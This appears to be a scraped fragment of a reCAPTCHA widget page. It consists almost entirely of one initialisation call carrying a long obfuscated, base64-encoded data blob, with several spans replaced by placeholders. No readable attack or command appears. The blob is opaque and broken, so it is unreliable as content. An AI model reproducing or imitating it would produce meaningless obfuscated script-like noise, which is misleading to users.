      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDvMOBw6ZKMMOhwowjw7EUwp8NRcOKPcO8w4bDt8Ktw7vDo2LCvsO0w5bDjcKiw69jeHYZwpDCq1TDhcKwVmR2XsOzUwdsw6DDmMO4w6TDkilUwq04w4Jgwr3DtsK+CGg/w4LDhcOIc8ODw4N6JjDCrcONFDETw4psXsK/wpvDvyXCgnDCscOYEUfDvsOhw6fDhMOGdmLCoMOOw4EIRlLCmcKwwpt6woTCgGpHUHfDrCzCoMObShTCl8KKIGVkMsOTLcKZK8OkwosYw7zClSZpKMKsDcOsD8KiJcO5VQDCulXCrkTDtcKQLsOvOcKpw7RbTsKSe8OJwow/wowbFUobbcO/aT7CssKEwqTDqsKrw6DCpMOlNMKScsOCS8O1J8OCwqxKwoLCmhjCsHl5W0/CsMKGWlHDuCInYnzDgmUFwpUcMcKbTkDCgAB6wrERwpbCpBHDncOhw6h2w4c/w4ANSg7Dr8OGwqZ9RUhiwo7CsTjCrcOhMMOld8OVwoLCgC1ABwNXZCnChmbDnDjDpnDDlkw9XhwhZMK+PyPCikbCo3PDsMKqw6PDtMOxE8KPwqAYAsOWKMOVwq7CrnjChx5BIsKIwrEgHHVrQn4CNMOFXmTDk8Olw4c3w6NHwqRPBj/[base64]/DqsKnfwEtwpIQwro6TcOww4xVw5zDmsKyACkab0ombDYONhjDusObLW92w4fDhsO/w5bDg8Omw6x7w6zCvMO/w7LDkMO4Nn55w4pDGMOFw5rDlhDDrMO3w4YgwohZIcODAcK/enPDrcKFwrfDoEUSRToyw6AmTMK5w4XCjMOmdE1Dw5ZALcOmbUvDg8KwwoRhFcOfblXDvcKoG8KUDG09QcKoOTMXDCctwoTDlcOOKcObwrBgegjChHfChMK3eioAwo0wOMOkJSvDucKuWSV7w5bDkcKjClN+EcKlwoJYBCNiCcKOZE7CqV/DgipyZEbDvikow6htwq8CEAIAV3/DksOywo5zdsOoGi5XJMKSU3xPwoYbwofDgEhPRGbDhQPDn8KNBMKSwqfCoFxEecOMwqFCbsKNOTbDhXg1BHYGAV/CsMOLw6fDk8KawprDmsOJRcKUYkoFw7TCuXtVwp84UcKha1bCqcKowp/CusOcw5DDvMO+FsKLD8OIw6zChSfCrsKiw6tcXEpwwo7DpcOKbMOZC8KuAMK/wr0FDE4RUx5Ma27DogHDuX/CucKLwovCs3fDksOxUsKVd8O4NigLwokCAF8IwrQMwr3CvsOowoZ9cEzDp8Opwq7CglvDp8ONwp5RaMOGwq9wCcOIZyHCqQRuwrN1a3jDpi7CqCvDqcOYGcK+Jk/DisOgwrTDvWZ/w6LCuMOwwqDClMOBRMKjA197BMKmw4VNLxrCvXfCtVrDn8OJB20IwohCchd/Q8KewqDCmMOJQVLCuz0raQw5ZEfDnXhRGRDDjXzCrTl4Gm7Cm8O/wpvDnsKawofCu0A+w5XCj8OKwrMLG8OZd8KgwpIew6JCw6fDkMOOwo4BCXd9UsKsVDkZw40zwpNfVhFkOjvCnErCicKxwqZLMjk6wprCqsOnwp4ww4DCqcOpwoM2b8OkYV7DrCQPSlzDhm/DvMOPw705wrtkER9dwq/CuCJJcntiRsOuw6jDgQrDvsOIIsOSNBx8T0jCsHDCmMOaw5bCvx/CoMKdMcKow58Gw6vDhMOmwrYOCsOUAcOaw5rCmQNXJgTDrC7CukHDnMOBf8KvKBB5w6hBFmbCncKpCcKyw4IHwoMow5Q0wrLDpcK5wpfDtT1Nbn/DscOFw4bDksO7wr3DghVkwrV5w7zDqVDDh8OSXsOjwqvDt8K2aMOYTVUYIcOMwr/DoyfDo8OFY8Kiw7JiwqVEw6TDrcKxw5XDqE3CqsKKKsKawp7DlsK1Q8KBw40pw7pNw4RWNMK5wqhmwpAdbgbCpUDCpsOFF8Oww5TDsmzCmBNTXS/DusO4w5jDnMOPw5HCucO3woHDih3Cv1J7wqxpw5TDrsKIwqLCosONwonCiBXDjcOYKVM4ZCtYw5jDgDTDj8KQX8O4HcOGw5/CmMOtCMKKwoPCh0rDpsOlacOmEy/Dvk8wwq5rwodVT8Ozwq3Ckxp4wpMOFm1qwpPDjjHDpcOIYcKww7vDlX93SAXDoGV7SljCv15sw7Z/dsKFwqk0dMKww4lIwqgmIcKDDcKFw7rDv8KBwr5cLjHDpFHCii8NQlgnw6IjwozCisKHw4tuTsOow6jDrzPCozrClQTCs8K/w5x5w7jDhcKcMsOnTcOKwpIfwoRgFBHCtcKkwqbCssKOBX/[base64]/Dn8OQwoMfPFlLw5fDo8KzWsKVVDHCsBpiwofCqcKvw4U2Ci1Xw5XDisOhWypwwpfCuMKpZcO+w4zDgF9RX33CkcO4XcKYw4/Dsg7CmsObwpfCs8O2andTTMKawqgGworCvMKswonCmBrDu8KDwosbUcO1wqx+M8K5wp1YPsKHO8Kvw6BdJ8K3FMOjwoDDr2oXw5FswrstwrY/EsOUw4Rpw4s+w5NrwpLCn8Oswql3O3/DocKRw6w0ZMKDw64gwol9w57Cp2LCqEF/wqDDnMODw5ZMw40aI8KYT8KQw73ClSPCpWTDu17DrcKTD8OQRcKNHcKoGMO/w79+w7/CnMKHw57CiMObw5nDncOzQgg6w45BXcOIDg/DoMK6TVfDm1JgC8KDMMKnUsKJw5h+w54tw7dDw7ZFMV8cWWnCrXAcwpvCuMK8JzfCiArDrsOZwrpcwrfDoFbDicOlG8K7Fj0JXcO8dcKbbhrDmU7CtU5wQ8Odw7TCksKJw4nDug/Cr8Kiw5bDo0bCrl9ww742w7Qmwq1yw4DDmsKJw5XDicOjwow6Zh8wKmDCkMOHwoYrDcKnYGs1w7oTwr3DnsKDwog0w7lxwpvCqMKiw7jCr8ORw6MlBU3DhG7CrhEcwocCw7hywpjCmxosw6pcesKYT8KDw73Cm1VAAMKnPsOzwqt/w75Pwr4yw4bDoUEmwqxpLhZuBcOBQMOUwqPDg14cBcOYMGkLP2wXTBkFwrjDucKqwqhywrQUZDBMXsKvw7c2w6kew5nDpB5dwqvDtFNAw7DDhy0VJCcOWjxxSjRAw5MJd8KIHMKkVAvCv1fCk8K3wqwPdm/[base64]/w74wT17DrF3DtAlHdXxbwpDCpsK/[base64]/[base64]/BMOrUB0Cw7jDl8Kvw6Zpw7TDm8K3OMOUwrLDqB7Cr8ODKcKJw5HDgkzCuSHCpMOYwq8/wpDDhHPChcO5fMONTUrDpMOfK8K6EMO8w7Edw7pgw51ZY2jCh2LChQ7CssOND2dJUCXCukUJwrQ8Qh3CpcKdTj4FEcKcw7Zxw5PCt0fDrsKLw4Ukw4DCnsKswq8/CcOBwq09w5rCosOdL2nCmynCjcKywrdiCRLDgcOuZizDocO7E8OfQAsVcMOkwrfCrcKpM17DvsOgwrsSQUvDlMOjDRHCksK0CFvCpMK/[base64]/MBHCrmrDn8KEw7JteS/[base64]/wpoHw7QOG8OhwrhbwrMxw7rDnsOHBhVDHsK3QQ3Co3PCqcOzwotcwpcIwoo/w7zDmcO7w7rCuFzDgwXCrMOkQ8K1Mk5lDUvDoh/DhcK7KX9MSGxKGUjCgBlaXlsvw6PCrcKAfcKJACBKw4DDlEHChALCv8O4wrbDjRZyecOhwqoIUsKYXgzChg3Cg8KPwrllwoDDqG7DusK8REkKw5jDhsO5eMOIFMO/wr/[base64]/[base64]/[base64]/CukNBbwt6ZsK8w4XDgQLDrcOHw5I5CHsxwoo0CMKvMMKsw5dheQ1LccKiw7cVMktsZlHDvQTDscOhOsOAw7o/w797U8OUw6s1D8Otwr0eFhXDt8K7esOow4vDksOOwo7CqTLDqMOrw4BkJcKECcKNeRjCrW7CrsKzN0zDvsK1OsKWQWPDjMOUIAIyw5DDiMKgJcOZY03CuC/[base64]/[base64]/DkkbCtUw8wqgww7PDqjEswpl6w4TCl0nCgxhbMkNuSCBHwqvCjsOXHcKWciNTdsO4wofCpMOtw6zCtcO4wpMuIALCkT4Aw74tZ8OHwpPDqxbDhMKfw4Uuw4HCg8KEZALDv8KLw5/DuEEEMmXChsOPwop3CkFYd8KCw5zCvsKQDiA4wqDCt8Ogw6bCtcKYwpcxGcKpPMOww4ZMw7XDp39SSCppK8OERWDCk8OkdHwvw5zCksKBw6BpJRHCjCHCr8O7KMOISAbDgTFlwp5zT3zDicKKe8KuHRIiPsOAFG8Xw7ECw6fDhsKGfjjCtClMw4/[base64]/NTTCvizDv8KLwod2Q8O/w68uRcOBw6oewqZeOsOBLE3DqmDCsMKMPRIXw7J0OyjCmx9Ew5/CiMOQZcK9RsO+AsOdw47Ci8OvwrBBw71TRxrDkxdCEVYIw6M9U8O/wpxTwp3DgR4FL8OyByVncMOZwojDjgJvwogPDVrDrSbCtxXCqnTDmsK/c8KnwoAsDhZFw7VWw5BBwrpLSQrCosO+ZiXCjCJbGsK/wrrCi30HFi3DsynDnsKEw6wmw5AbMDpkIsK4wpVWw4hjw4N+VRoaS8OJw6Zkw4fDocO9LcO5VllKVMOxMxJ/[base64]/[base64]/CusKMw7/[base64]/DnsKYwoogTsONHEFAWcK+P8O4wqvCoMKNBcOaw4XDjMOvdsKeHsKxY2lHwrcfYxxCYcKIB3JJXDrCu8KBw5YGWlBVHMOxw47CqwFYKhlZCcKWw6nCgsOuwpnDkMKFIMOHw6XDrcK9bX7Cg8O/w6TCosKVwpFMU8KZwpnCjEXDuiXChsO0w4rDnDHDh3w0G2grw6s8DcOgIsOXw4sLwrsQwrvDl8KCw4Iiw6zDkmcWw7cUWcKfKinDkghxw4p8wppeZxjCtwoZwqMrMcKTwrglNsKCwrkpw7EIX8KGcC0SBcKFR8K/WGZzw4tZSCbDm8ONJcOsw4fCvjnCoVDCtcKZw7zDvnBWa8Oew6HCosOtfcOqwqwgw5zDusOUHMKhcMOfw7TCicOCCVQ5woR2IsOzIcOGwqrDqcOiMCYrFMKKcMORw6wDwrfCssOwIsO/UcKQODbDssKxwp98VMKpBT9LL8OOw4tGwoszKsOQAcOqw5t/w7E1wofDt8KvZnXCkMOwwohMMDbDhsKmFMOUQHnCkmPCk8ORVGl5IsKhJcKdGjwxcsOTLcOtVMKzC8KEBQ45WEQrYcOqARpMPjnDvFNow4dGXF1AQcKvGWLCv3dew75tw5h6eGk3w4/Cn8KsRVd1wpINw4piw4nCtinCvgjDlMKSY1nCgWnCrsKhfMKcw6hVIsO0HUDDg8Oaw7DCgRjDtH3CtDsywrjDiBnDjsO2PMOmdDI8BHvCmcOVwoZlw7p7wo1Pw5LDucKiS8KsdsKwwpB8exdjVcO2En03wqoeFUAfwrQQwqJwFjYdCTRnwpXDvGLDp0rDq8OfwpQPw5/DnTjDocO7bFnDkR1KwobCk2Z9Tx7DrTRlw57DvGUQwoHCkcObw6vDk1zCgyrCsydGfisew6/ChwAZwo7Co8OpwqHDjH87w7wfDVHDkDVgwqPCqsO1NhzDjMOMYgXDmETCi8O3w7zDoMKPwqzDscKaVW7Cg8KOIyosOMKjwozDnDI0YnEBR8KLB8O+SlfCkVzClsOIZT/CvMKgMcO2V8KjwpBBAMOQSMONSD9ZM8KCw7FXamTDhcO/csOmT8O1F0/DvsOJw7LCg8O1HlrDsQZjw4kvw63DscKgw4Z0wqgNw6vClcOywqMBw7w6w4Yjw6fCnMOCwrfDpwLCkcOTcSXCpELCoBvDggPCtcOHLsOINMOgw6nDrcK1TxvCoMOmw5UnQHLCj8OlQsKGMsODScOZQmzCoSPDmwbDsS89YEoae2QCwq8Hw4HCpTTDjcKhcGYxJw/ChsKywq44w58FSRjCgcKuwpvChsKcw5vCvQbDmsOKw5V+wrLDicKow4BUUnvDosObMcKoYsKVEsKIG8K6KMKmYjkCP0HCtBrDg8OBTzzClMKPw53CssOQw5DCvzDCiz8nw4/CnHgRdjPDnnQ/wqnCjXzDkDgqRAjDlCFzCsKmw4MePBDCgcOxNMOawr7CjsKow7XClsO0wqRbwqV8wpHCkQc2HFkAc8KWw5Ngw7tdw7kxw7/DrMODMMK/NcO+CmFuFFwVwrZ8BcKuFsOKcMOvw5wnw7MPw6zCrjBEV8OYw5TDpsO8wpwnwrjCuljDrsO8XMKhIAcrNljClsOiw4fDkcK3wpjCihbDmWk1wrUfXsKYwpbDjynCjsK/Y8KHfhbClsODWmc8wr7DrsKJek7DnTMYwqnClXU6LGlWJkRAwpxNfnRsw7bCnxcRUz7DpETCoMKjwr90w4TCk8OMXcOhw4MxwpXCrghMwqzDs1/[base64]/CncKTW8Ocw7PDjBJgw45VUsKAwp/DnlgHwp8gwoHDm3XCswASw53DlUvDtTZRFsKuHTvCn1lBIcK/PX0XBsKgKsODU1bDn1jDucORWR9ow5l1wq9EJMK9w7LCssKYSWTClsOOw6oew5MDwqtQYD7CusOSwpsfwrfDiSTDuTPCucORY8KlT3xhVCt1w4zDlQsXw6HDg8KJwojDizpJJW/CmsO9FcKPwrlOB1IESMKaCcONHXp/[base64]/[base64]/CvMOSWsKZYX3DscOSw5TDkcO0YcKiehnCjwZ1fMKlBy9Dw43DunnDicO9wopLJh4Ew4owwqjCusKCwqXDhcKBw5AxBsO8w75cwpXDiMO9EMKqwok4SEnCiS7Dr8OCwoDDpHIWwrZpCsOSwrvDk8O0QMOow6Aqw7/DsVJ0ADQpXXATOgTCo8KJwpACCTPDmcKWOC7CpDNAwqvDnsOdwrPDscOvGwd0O1JsbkJLWVLDiMKBJhZdw5bDrBfDrMK5NURbw7wxwrllwojCocKiw5F2W3ptX8OAOSopw7AzWMKYZD/CmMO0w5dowpfDvMKrScKEwrHCpW7ClmZjwqDDkcO/[base64]/DnHRiHj/Cj8KWAcKgMMOvw67CjzE+w4AZUn3DjU0+wpbCnz8Zw6fDsy/CsMOlScK9w5YJwoFtwrI0wrdSwpBsw4fCtCk/[base64]/CjkFKwqzDpRssAlPCimUPw5I1w6LDq0BrwpVuLS3CtMKLwr7ClkzClsOfwpgOYcKXTsKRNAs1w4zDtw/[base64]/DvyfCl8O1PiXDmcO5w63DrMOzwqfDnzbClcKaw5jCo38BSEYiYwZDMMOpJRAWRhRfDVfDoijDgFlvwpfDjA0mEMKjw50TwpjCgQTDuyPDjMKPwo57DGMgF8OWZz7CosO/Aw/Ds8Ohw5FSwp4zGsKyw754X8O/RANTe8KRwrzDmDNow7XCvgrDgXbDrFbDmsOHw5JKw6rCk1jDqC58wrYkwoLDrMK9wrAKbQnDnsKqLWZ4QVoUwqtXMXPCi8OhWMKRDlxPwo88wrhtPcKPcsOVw5vDlMKRw6HDuyspU8KOREnCmmMLIAsAwqo6QHUTdsKTNkdcTFkRR21HFT0/EcOXPQhVwp3Dqn/DgsKCw5xKw5fDgRvDq1xwZ8Kew4PCuxgaAcOhBmjCgsKxwqQMw4zDllgJwofCj8OPw6LDu8KAH8KZwofDgG5vEcOgwrBrwodbwoZII3IXWWE4MsKZwr/DqsKHEcOzwrXCmG1fwr3CtH0WwpNyw4Yvw5sKTcO6KMOOw60QRcOowoYycWh/wowoMkVrw7o1esO/wpHDq0rDj8KuwpvChjbDtgTCr8O7XcOvZsKqwogQwqoKN8KuwqoQScKcwrMow5/DgifDoiBVNxnDuAAWAMK5wpDDv8OPZBbCg3ZuwrI9w6gRwrDCnBdMeCzDvsOrwq4twqLDs8KBw4J+HVR8w5PDm8O1wrnCrMKCwoAeG8Krw73DsMOwVsOrKMKdEx9KM8Omw6/CjgYIwprDv1YDw7BHw43DjhRPcsKeB8KUQcOrXcOUw4Q2V8OcHgzDkMOuMMOiw5wEcB7DmcK8w7jDuwrDrnU6al5aIlsCwrvDoEbDkTbDusOuIXHDpjHDtmTCtUnCjMKTw6A0w4EZQhstwoHCo3sew6/DqsOfwr/[base64]/DocOzOH/DkWkbSsK2Z0AUw4PDuEfDpMKKw4x0w7oDP8K6L3LCrMOvwo11BADDs8KYLFTDkcKKCcK0wovCiAh6wqrChh0cwrAOO8KwAxXDhhPDmT/CrsOWLMOzwrM8TsOfH8OvO8OyDcKqQVzCsBteRcKfYcKAcigvwoDDh8OqwoURLcO6T3LDlMKPw6LCoXI1acO6woBDwo44wqjDsDgHMsK/w7BlMMOewoM9eXlPw63Du8KMOsKvwq3DrsOHesKORVnDkcOfwpdOwpLDmcKlwr3DlMKadsOXKi8+w54xRcKNZsO/[base64]/[base64]/wp7DsF7Dn8O9VSZfCATComlSw51DesKWw6nDsBVMwp5ewpvDqRnCuHDClkTDjsKgwoJIJcKLMMK9w71wwrHCvBfDrMKrw4vCqMO5CcKfRMOlPSoVwqPCtCHChjTDjEEjw6Zlw77Ct8Olw7JbHcK5B8OVwqPDjsKef8KJwpzCslvDr33Clz/CiWwvw4BRW8Ksw7B4S3Z3wqLCs2Y8W2XChXPDscOFbR4owojCinjDqnoIwpIGwq/CoMKBwqJMX8OkAMKxUMKGw5UPwojDgi4IB8OxEsKYw7LDgcKzwrbDqMKqLMKhw43ChMOFw7vCqMKqw4UUwop7VyI1PMKtw6DDhMOpQUVUFEU9w4MjODTCscOBHMOBw53Cg8Oiw5bDvcO8BsOsAA7DmMKqG8OMYBLDpMKPwpwjwpTDhcKKw5nDgR7CqHnDoMKRAwbDrV/CjXNgworDuMOFw4guw6DCssKuSsKdwo3CisObwoFkWsKFw7vDqyLDnH7DgS/DtyfDnsOSCsKCw5/ChsKcwqXDnMOVw5DDrTPCpsOSEMONcxjDjsOkLMKHwpUhO158JcOVccKHbC4peRrDgsKyw5zCu8Kpw5oow68sZw/[base64]/CmsOvw6HDumI/w5nChA7Ck8Kkwq/DhVXCpG4eOnEQwo/DkRzCrU9Sd8Oww5o/OyDCqB4XbsOIwprDnkhXwrnCn8OsbSfCo2TDg8KYbcOTPHrDmsO0QDkIWjIhUFJ3wrXCgjTCmxlbw7zCjTzCoUshXsKcwoDDllrDpn5Qw63DqcOdYT/[base64]/CvkTClnDCvABEwpdsw5/DrRbDkxozA8KAZ8K9wqBKw440Oi7CjTx4wqlTB8KZEgxnw6Y7wrNswrV7wrLDqMOzw4fDtcKkwrUsw49Zw5HDjsKldBPCt8OTG8OCwplvVcKgegUOw756w5rCr8KrMABAwp0xwp/CtAtOw5h8HCgMKsKqWxHCvsOtw73Ds2LCiUIKZDtbYsK2RcKiwr3DqidbYlLCtsO8MMOhdWhQIRtZw7DClXItHyoGw4HDosOzw6lJw6LDnWICSSlVw7LCvwUiwr3DuMOiw7kqw4oOBFDCpsKRdcOiwqEEJcKow6B8NnLDvMO5V8K+TMOPfD/CpUHCuB7DsUXCssKLBMKcEcKSFXXDv2PDriDDtsKdwo3CiMKTw61CWMOgw7EbGwLDrgvDgmXCiwvDlyAcSHHClsOmw47DpcOMwr/CmmB3S1fCjV1iccK5w7jCrsOywqfCoQLCjQkPTlJSJ2h+AlTDg0bCtsK0wpzChMKAAMOTwpDDjcOIen/[base64]/CoDIQw51bwqHDocKEwrMOHcK7w6tYwqwDAxgUwpY3LGNEw4/DqQ3DncOCP8OxJsOVUUUyWRJLwo/[base64]/[base64]/[base64]/R8OEY8OaUg3DnMKiwolxw59JwpIic8O6w449w7nCjcOCPMKfHXzCrMK+wqLDjcKlV8OkNsKFw5Y7wqIISmcSwpXDrMOTwqXDhj/CncK+wqEkw6XDljPChEcsfMO7woXDkWJhA0LDgX5zHsOoOcKgAsOHMkTDtg1IwrTCoMO8J2XCom4/YcOhPcOFwpwWUznDkDdXwrPCoWhbwpPDrE4GX8KRfMOhEl/CtsO4woDDhy3DhW4tG8Kvw67CgMOzUC3CrMKdfMKDwrUaJG/Dpytxw4jDr05Xw5dTwpEFwrnClcKHwo/[base64]/Dn00fwqDDkGl5wopOGcKQFsKvdcK9WcKYA8KreEB6wqwuw7/DlSp6JmUZwqnCrcOpNilVwrTDpW4zwpY2w4PCsybCvT7Csh3DhsOvU8KIw75jw5MNw7cbAcKuwqjCuwwzbMOddjrDjk3DrsORchzCsiZCSUZQQ8KKcjQFwogZwrnDq3USw5zDv8KGw47Cmyo7O8KfwpPDk8OgwqlAw7sdAnttSCDCgFrDogXDpCHCl8K4RsO/wqLDiR3DpUpYw75oJsKgNULDqcKnw7/CksKUH8KeXUFRwrd+w543w4Nzw487ccOdDwMeaABFPMKNJVzCssOLw6FuwrrDtxZ3w4cowqFXwpxQCjJBPXI0LMOpIT3ClV/DnsOtYVxwwqvDscObw4EIwrfDiG8aTg4Ew4zCksKYSMODMMKLw5htZmfCnz7CpUN2wrR6EMKJwo7DsMKHDsKYRX7DgsOPRsOTB8KAJlXCrcOXw6bCokLDmTp/woQQacKtwooGw5PDicOLLh7Ch8OQwoQOKxoDw4QSXT5yw65kbcO/[base64]/RlzDjkjCrDZ/[base64]/Dryo7MStcV8O5BMKKw7YqBwTDisKXw4TCsMKbHH7DjTHCscOCOcO9G1/CqcKMw4ISw6cUwqfDvGEJwqvCtR3CvcKgwo5kGwVdw5IrwrDDq8OvYx7Dv2vCusKQXsOBVElXwqrDuw/CsQcpY8OXw694RcO8enJmwq4SZcO/f8KNesOEG2JnwrEwwojCqMOLw6HDjcK9wp1ewrPCtcKhfsOfesOSEnrCujnDjWPCi259wq7Dj8OMw60YwqnCjcKoBcOiwo8hw6PCvsKswqrDnsKuw57DjkTClwzDuXdbDMK+N8OZaQdXwqNqwqpZw73Dj8O6DE3DsHdcTMKHKw/DjwYrCsOcwp7Ck8OkwprCt8OWA1jCu8Kgw44aw4jCi1/[base64]/CpcKbwpfCmcOswr0gIsK+w4XDk28/w4vDucOow7LCgFcNVsKTwpQULQJXDsO5w4bDk8KPwpceRjUow6oVw5TCvl/[base64]/[base64]/DvVgdwqsxM8ORJ8OoPScWPRhIwr3CgVh5wq/Dqw3CnjbDo8KgcSrDnBVSQMOXw5FPwo0gAMOROXMqcMKkY8Obw6p0w70RIFcWbcO7wrjCvsONLcKKZBTChcK/ZcKwwq3DtcO5w7olw5LDisOKwotVFigVw67DlMKmWy/CqcOuHMKwwowqB8K2dl1rcAXDgMOqCMKrwofCtsKJeGnCkA/DrVvCkWxaYcOGAcOrwrHDhcKowopMw6AffXZQa8OPw4xOSsOEfzHDmMKMbGvDiGtHcGJDDVrDo8KiwpYPGxXCpsKMfELDjw/CgsKWw7hIMMONwpLCocKUY8OfHUvDucKzwp0Mw5/CocKTw4vDs1/Cn1UMw7YKwp1hw6rCqcKbwrDDr8OdFcK9GsOxw6RVwovDsMK3wqZbw6HCoAdbAMKcCcOiTlbDs8KeNn/CiMOEw64zwoN1w4hrPMOVO8ONw6gEw5rDklTDvsKBw47Cg8OGNjA9wpcJAcKKdMKNA8KhasK7WR/ChSVLwpvDosOPwp3CpGhaFMKcF1doa8OPwr4gw4F0ClPDtRl9w74xw6/[base64]/[base64]/Cg8KYwoIgFsOKwrQuwonDp0vCsRReO3/[base64]/CrEpywqXCnibCuS0Hw6tnDxVuw43DszRgfmfCgwNsw6jCmyXCjXkUw6loF8Ofw77DpR3DlMKLw4QSw6/Ch0tHwoV4WsO8ZsKpbcKtY1nDsChND0AYHMO1AywXw4zCn0fDv8K4w6DCqsOIUhhww40Cw7kDWHcIw6/[base64]/SngwGDrCm2/Co0R6IwTClMOlw7VGbMKxOyRUwpJZfsOCw7Jdw4PCinBEd8Kow4RxdMKCw7lYRTIkwpk2wrhHwr7DkcKsw6fDrV1Gw4wfw4DDjigPbcO4w58tTMOxFHDClAjDt3wccsKheVzClB1iIMK2JMOew7LCqx/CuEAJwrk5woRgw7VMw73ClMO3w73DvcKHexXDsz8we0hWD1ghwp5ewqEFw4ZBw4tSLyzCmi7CssKEwp4Dw4hcw5LCn29Dw5PCgSLCnsK3w4vCv03CuU3CqcOcRAlHI8Osw6V4wqrDp8KgwpE3w6VFw4o0QMOkwpbDr8KSOVLCicKtwplpw5/DsRIrw6zClcKUP0MgcU3Ds2BNfsKGCG7DucOTwofDhRHDmMKKw6jCqsOrwoU4VMOXYcK+KcKdwofDl0JqwqphwqvCsUUQEcKCWsK/[base64]/[base64]/[base64]/DlEsrMBvCtQ92wrp7BsKqHzXDn8OvBcK5QhNBRRcwLcOsKQ3CncO9w40nDCEZwo3CrH5vwpDDkcO9VBEFaS9ww4xjwqjCksOaw4rCrAvDk8OoU8O5wrPCuz/DiWzDgiNcYsOTfinDm8KeXMOcwq5zwrbCngHCucKOwrFEwqNbwo7CgV56a8O4NnQiwqh6woEbw6PCmB43YcKzw6NKwr/Du8OVw5nCiw8LDTHDocKlwplmw43CgzMjdsOnBcKlw7UDw6gKQ1rDoMK3wrDDnhZ9w7PCpFk5w6HDhVA4worDh1p/wr5rKW7CoETDgMOCwo/CgsKBwpZmw6HCmsKle0vDp8KFVsOgwpBxwrEOwp7CojErw6NbwqjDqncQw5fDvsOvwoFkZiHDulAFw4nDiGXCjnrDtsO3NcKCfMKJwrPCvMKIwq/Cv8KAZsK2w4bDrsKrw7FNwqdAZCJ5VU8IBcOTeCnCvcK5c8Knw5BaVQxvwq1PCsO7RcKuZ8O3woU9wodtHsKywr9jN8KHw54nw7M1RsKyeMOVAcOoC2Fzwr/Cm1/Dp8KHwrHCm8KCV8KtFmYLXnYUcnx3wq4FTiTDk8Krwo4nJUYcw5QqfRrCp8OPwp/CnnvDiMK9Z8OMEcOGw5QMf8KXTAk6NQ4FfWvDhDvDksKvT8K4w6jCt8O4aA/Cv8O+eArDvsOPBiA9XMKbYcO7woPDmizDhMK2w7TDucOkwozDkHdeCUkhwpIwfTzDicK8w6U1w4l4w4EawrfDnsKuJDwAw5Z9w6vDtWzDr8O1C8ODH8ORwrHDg8KITV8owo4VdFUiDMKsw77CuA7Dj8KHwqwjTsKKCR9kw6/Dg13DghfCl2DCkcORwrd2WcOGwqTCsMKXY8Kowo9/w4TCinPDkMOCfcOpwosGwpsbfWYTwprDl8OhQFFhwo5rw43Cl3lHw608Kz4vwq4Fw5jDgcOaMkM2ZwnDtMOHw6BgUsKqwpPDgMO0G8KOccOOFcKvZjXCmsOpwrXDo8OjNTYMd13CuCdjwqvCkgnCqcK9EsOLFcO/dnRaOMKewq7DjcK7w4FoLsOGVsOIfMO9EMKfw68cwpgBwq7DlEwMw5/Dq25Kw67CsTUywrTDlypsKWJuSMOrw7QtGMOXAsOlUMKFX8OuDjJ1wpJuUCDDjMOnwrLDl2PCtFQjw69fKsKlK8KUwqnDvUhLRcOaw4fClz5Kw7HDksOtw6l2w4DDlsK9LhbCisONWHw/w63CmMK8w5UZwrcyw5LDri5lwoXDuHtzw77DucOlB8KDwqYBCMKlwrt8w702wp3DusO+w45wAMOow7/DmsKHw51wwrDChcOdw4fDm13CnCJJNwvDgmBuaDQYA8OFYMOew5wCwoVaw7LDlRtAw4kfwpPDiTLCk8OPw6TDncK2UcOyw5h8w7dSLWc6PcOdw7ZFwpfDuMOWwrHCuGnDscO6GxsMTMOfAkFZXRU1TRPDkioJwr/CsWgVHsKgScOPwofCuU3CskoewrovC8OLLDZXwqxaQGjCj8KTw6ZRwrhhZmLCpHooS8Kpw4I/[base64]/DkMO+GDlgaMKXwpnDojLDtwA9KcOBPMOuw5IBOsOOwrHCqsKKw6nDmMO+Fhx+aSvDiljCucKIwqPChRMrw4jCicKEJ3/[base64]/DlMOJTx40HFHDvcO7ag8Zw4/[base64]/DnsK/wrfDln/CmlnCpsOHc1/CicOgawHDmsO1wq3CpCfDrcKVGmfCksKtY8OewqjCsBDDlCh4w68lBzHCm8OZMcKmdMO9fcOsUcOhwqcNXn7CixzDnsOWB8K+wqvDtzLClDYow4fCgsKIw4bCrsKiOHXCisOqw6A3EyHCh8KWAHVwDlPDicKXajcjdcKwBMONMMKhw7LChcKWS8O3JcKNwoN/bA3CvcOnwo7DlsKBw68bw4LCig1vesOSZCjCrsOXfRYOwo9HwrN5E8Kbw4B7w7YNw5zDnVnDksKmTsK1wpJUwrA+w7bCoSI1wrzDoEDCnsOiwpsudTpVwojDr09mw7lOeMOvw5PCtnNTwoTDnsKoEsO1DyTCp3fCrz0qw55Swo01FMKGTWN5wqnCnMOtwp/DoMOUwpTChMKcdMKUTsK4wpTCjcOFwrnDu8KXGcOxwrgdw5twecOUw7rCtcODw4fDtcOfw6nCvREzwpXCuX9oPinCsTbCuQ0Uw7nCssO0QMOIwrDDp8KNwpA1d1DDiT/Cg8Kpw7zCvx9Kwps/VMKyw6LCpMKLw5DCl8K/I8OAWsKfw5/DkcOywpHCqwXCjWo+w5TCvynCglJJw7PCvhZCwrrCmFx2wrDCmHzCokTDjsKUCMOSL8KiZ8KdwrAywrzDpWvCsMO/w5gBw4xAFBYTwpNXTypAw4IDw40Uw7Ygw7TCpcOFV8KCwobDvsKOA8OMBWYpGMKyKEnDry7DpmTCpsK1OsK2McK6wpNMw6LCiE3DvcKswrfDhsOJXGhWw6sxwrvDuMKVw78HOzUUYcKWLSzCucO7Og/DhMKJF8KNdXPDtQknesOPw6rDiybDk8OUaVZBwp4iwoVDwp1XLAZMwq9IwpnDgX9XW8OXbsKXw5gZKF4oClfCgRkswrLDk0vDu8KiZ2/DvcOSI8OCw5PClcOiB8OaScOOHkzCv8OuNDcew54+GMKmI8Oow4DDth8WP1rDvUwAw6F2w44eYA4lR8KNesKFwoIMw4kGw6x3csKkwqdlw6VMTsOLCsKGwrFzw5PCosONJgRSOxzCu8OLwoLDqsO4w47DlsKzwpNNA0zDncOKfsOhw6/ClWtlTMK4wo1sKHzCqsOewpLDhzjDkcKhMg3DsRXCsTBfXcOLHzPDssOCw4IK